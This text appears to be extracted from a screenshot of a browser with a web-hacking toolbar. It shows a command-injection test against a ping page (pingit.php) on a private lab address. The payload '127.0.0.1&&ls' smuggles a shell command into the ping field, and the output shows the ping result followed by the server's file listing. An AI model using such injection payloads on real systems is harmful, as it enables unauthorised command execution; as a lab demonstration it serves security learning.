 192.168.223.137/pingit.php
最常访问 火狐官方站点 常用网址
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Ins
127.0.0.1&&ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.010/0.011/0.003 ms, pipe 2
index.php
pingit.php